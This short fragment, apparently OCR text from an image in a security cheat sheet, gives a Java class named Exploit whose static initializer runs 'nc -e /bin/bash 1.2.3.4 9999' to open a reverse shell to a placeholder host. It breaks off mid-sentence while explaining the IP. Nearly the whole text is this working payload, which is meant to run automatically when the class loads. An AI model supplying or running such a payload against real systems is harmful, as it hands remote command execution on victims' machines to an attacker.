 Java
Reverse shell A simple Java exploit that pops a
reverse shell (at least on Linux systems with a
version of netcat that supports the -e switch) is:
public class Exploit { static { try
{ java.lang.Runtime.getRuntime().exec("nc -e /bin/
bash 1.2.3.4 9999"); } catch (Exception e)
{ e.printStackTrace(); } } } Where 1.2.3.4 is the IP